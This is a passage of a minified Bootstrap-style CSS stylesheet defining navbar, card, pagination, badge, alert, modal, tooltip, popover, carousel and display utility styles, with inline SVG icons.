.nav-link{padding-right:0;padding-left:0}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{align-self:flex-start;padding:.25rem .75rem;font-size:.9375rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-toggler-left{position:absolute;left:1rem}.navbar-toggler-right{position:absolute;right:1rem}@media (max-width:575px){.navbar-toggleable .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable>.container{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-toggleable{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable .navbar-nav{flex-direction:row}.navbar-toggleable .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable .navbar-toggler{display:none}}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-sm>.container{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-toggleable-sm{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-sm .navbar-nav{flex-direction:row}.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-sm>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-sm .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-sm .navbar-toggler{display:none}}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-md>.container{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-toggleable-md{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-md .navbar-nav{flex-direction:row}.navbar-toggleable-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-md>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-md .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-lg>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-toggleable-lg{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-lg .navbar-nav{flex-direction:row}.navbar-toggleable-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-lg>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-lg .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-lg .navbar-toggler{display:none}}.navbar-toggleable-xl{flex-direction:row;flex-wrap:nowrap;align-items:center}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggleable-xl>.container{padding-right:0;padding-left:0}.navbar-toggleable-xl .navbar-nav{flex-direction:row}.navbar-toggleable-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-toggleable-xl>.container{-js-display:flex;display:flex;flex-wrap:nowrap;align-items:center}.navbar-toggleable-xl .navbar-collapse{-js-display:flex!important;display:flex!important;width:100%}.navbar-toggleable-xl .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-toggler,.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{color:#fff}.navbar-inverse .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-inverse .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .nav-link.active,.navbar-inverse .navbar-nav .nav-link.open,.navbar-inverse .navbar-nav .open>.nav-link{color:#fff}.navbar-inverse .navbar-toggler{border-color:hsla(0,0%,100%,.1)}.navbar-inverse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")}.navbar-inverse .navbar-text{color:hsla(0,0%,100%,.5)}.card{position:relative;-js-display:flex;display:flex;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:0}.card-block{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse{color:hsla(0,0%,100%,.65)}.card-inverse .card-footer,.card-inverse .card-header{background-color:transparent;border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{flex-flow:row wrap}.card-deck,.card-deck .card{-js-display:flex;display:flex}.card-deck .card{flex:1 0 0;flex-direction:column}.card-deck .card:not(:first-child){margin-left:15px}.card-deck .card:not(:last-child){margin-right:15px}}@media (min-width:576px){.card-group{-js-display:flex;display:flex;flex-flow:row wrap}.card-group .card{flex:1 0 0}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%;margin-bottom:.75rem}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:hsla(0,0%,63%,.25);border-radius:0}.breadcrumb:after{display:block;content:"";clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:hsla(0,0%,63%,.25);content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:hsla(0,0%,63%,.25)}.pagination{-js-display:flex;display:flex;padding-left:0;list-style:none;border-radius:0}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link{z-index:2;color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link{color:hsla(0,0%,63%,.25);pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#2fb5d2;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#208094;text-decoration:none;background-color:hsla(0,0%,63%,.25);border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-default{background-color:hsla(0,0%,63%,.25)}.badge-default[href]:focus,.badge-default[href]:hover{background-color:hsla(0,0%,53%,.25)}.badge-primary{background-color:#2fb5d2}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#2592a9}.badge-success{background-color:#4cbb6c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#3a9a56}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#ff9a52}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ff7c1f}.badge-danger{background-color:#ff4c4c}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:hsla(0,0%,63%,.25);border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:hsla(0,0%,53%,.25)}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#414141}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#282828}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{-js-display:flex;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:hsla(0,0%,63%,.25);border-radius:0}.progress-bar{height:1rem;color:#fff;background-color:#2fb5d2}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{-js-display:flex;display:flex;align-items:flex-start}.media-body{flex:1}.list-group{-js-display:flex;display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#acaaa6;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#878787}.list-group-item-action:focus,.list-group-item-action:hover{color:#acaaa6;text-decoration:none;background-color:#f7f7f9}.list-group-item-action:active{color:#878787;background-color:hsla(0,0%,63%,.25)}.list-group-item{position:relative;-js-display:flex;display:flex;flex-flow:row wrap;align-items:center;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:hsla(0,0%,63%,.25);cursor:not-allowed;background-color:#fff}.list-group-item.disabled .list-group-item-heading,.list-group-item:disabled .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item:disabled .list-group-item-text{color:hsla(0,0%,63%,.25)}.list-group-item.active{z-index:2;color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text{color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#a94442;border-color:#a94442}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.75}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-25%)}.modal.show .modal-dialog{transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;-js-display:flex;display:flex;flex-direction:column;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{-js-display:flex;display:flex;align-items:center;justify-content:space-between;padding:15px;border-bottom:1px solid hsla(0,0%,63%,.25)}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:15px}.modal-footer{-js-display:flex;display:flex;align-items:center;justify-content:flex-end;padding:15px;border-top:1px solid hsla(0,0%,63%,.25)}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-right-radius:calc(.3rem - 1px);border-top-left-radius:calc(.3rem - 1px)}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;width:100%}@media (-webkit-transform-3d){.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}}@supports (transform:translate3d(0,0,0)){.carousel-item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{-js-display:flex;display:flex}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}@media (-webkit-transform-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}@supports (transform:translate3d(0,0,0)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateZ(0)}.active.carousel-item-right,.carousel-item-next{transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;-js-display:flex;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat 50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M4 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M1.5 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;-js-display:flex;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:1 0 auto;max-width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:hsla(0,0%,100%,.5)}.carousel-indicators li:before{top:-10px}.carousel-indicators li:after,.carousel-indicators li:before{position:absolute;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li:after{bottom:-10px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#878787!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#6e6e6e!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix:after{display:block;content:"";clear:both}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-cell{display:table-cell!important}.d-flex{-js-display:flex!important;display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{-js-display:flex!important;display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{-js-display:flex!important;display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media 